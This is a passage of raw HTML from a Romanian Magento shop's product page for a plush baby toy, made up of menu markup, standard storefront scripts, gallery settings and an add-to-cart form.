href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vanVjYXJpZS1ndWd1LXBlbnRydS1iZWJlMTkyNzQtbXktanVjMTJ2Lmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Jucarie gugu pentru bebe19274 MY-JUC12V"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Jucarie gugu pentru bebe19274 MY-JUC12V" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/3/0/30-19274-088-l-3.jpg" />
        <meta itemprop="description" content="Jucarie de plus pentru bebe dintr-o textura moale si care va fi compania perfecta pentru momentele de odihna si de joaca. Articolul se prezinta intr-o cutie din linia Newborn, ideala pentru cadou. Colt pentru agatat suzeta incorporat.

Jucarie

Exterior
100% Poliester
Căptuşeală
85% Poliester 15% Bumbac
Umplutură
100% Poliester
Ingrijirea produsului

    " />
        <meta itemprop="url" content="https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html" />
        <meta itemprop="sku" content="MY-JUC12V- BEJ" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="109" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="fa7s5A58mn474ZxK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/76227\/","handles":["default","catalog_product_view","catalog_product_view_id_76227","catalog_product_view_sku_MY-JUC12V-%20BEJ","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/jucarie-gugu-pentru-bebe19274-my-juc12v.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/3/0/30-19274-088-l-3.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/3\/0\/30-19274-088-l-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/3\/0\/30-19274-088-l-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/3\/0\/30-19274-088-l-4.jpg","caption":"Jucarie gugu pentru bebe19274 MY-JUC12V","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/3\/0\/30-19274-088-l-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/3\/0\/30-19274-088-l-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/3\/0\/30-19274-088-l-6.jpg","caption":"Jucarie gugu pentru bebe19274 MY-JUC12V","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/3\/0\/30-19274-088-l-5.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/3\/0\/30-19274-088-l-5.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/3\/0\/30-19274-088-l-5.jpg","caption":"Jucarie gugu pentru bebe19274 MY-JUC12V","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/3\/0\/30-19274-088-l-3.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/3\/0\/30-19274-088-l-3.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/3\/0\/30-19274-088-l-3.jpg","caption":"Jucarie gugu pentru bebe19274 MY-JUC12V","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"76228":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/jucarie-pentru-bebe-19272-my-juc11v-76528.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/3/0/30-19272-074-l-4.jpg" alt="Jucarie pentru bebe 19272 MY-JUC11V"/>
            <h3 class="product-name">Jucarie pentru bebe 19272 MY-JUC11V</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v-76437.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/3/0/30-19274-089-l-4.jpg" alt="Jucarie gugu pentru bebe19274 MY-JUC12V"/>
            <h3 class="product-name">Jucarie gugu pentru bebe19274 MY-JUC12V</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Jucarie gugu pentru bebe19274 MY-JUC12V</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/jucarie-gugu-pentru-bebe19274-my-juc12v.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="76227" data-price-box="product-id-76227">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-76227"                data-price-amount="109"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">109,00 RON</span></span>
                <meta itemprop="price" content="109" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>

</div></div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-JUC12V- BEJ</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="MY-JUC12V- BEJ"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vanVjYXJpZS1ndWd1LXBlbnRydS1iZWJlMTkyNzQtbXktanVjMTJ2Lmh0bWw~/product/76227/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="76227" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="76227" />
        <input name="form_key" type="hidden" value="fa7s5A58mn474ZxK" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campuri&#x20;obligatorii">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"21","label":"uni size","products":["76228"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"76228":{"baseOldPrice":{"amount":109},"oldPrice":{"amount":109},"basePrice":{"amount":109},"finalPrice":{"amount":109},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":109},"oldPrice":{"amount":109},"basePrice":{"amount":109},"finalPrice":{"amount":109}},"productId":"76227","chooseText":"Alegeti o optiune...","images":[],"index":{"76228":{"144":"21"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"76228":"MY-JUC12V- BEJ-uni size"}},
                "jsonSwatchConfig": {"144":{"21":{"type":"0","value":"uni size","label":"uni size"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],
            dayNamesMin: ["dum.","lun.","mar.","mie.","joi","vin.","s\u00e2m."],
            monthNames: ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],
            monthNamesShort: ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],
            infoTitle: 'Despre\u0020calendar',
            firstDay: 1,
            closeText: '\u00EEnchide',
            currentText: 'Mergeti\u0020astazi',
            prevText: 'Anterior',
            nextText: 'Urmatorul',
            weekHeader: 'WK',
            timeText: 'Timp',
            hourText: 'Ora',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100,&quot;qtyIncrements&quot;:1}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adauga în cos"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adauga în cos</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/i-fashion.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
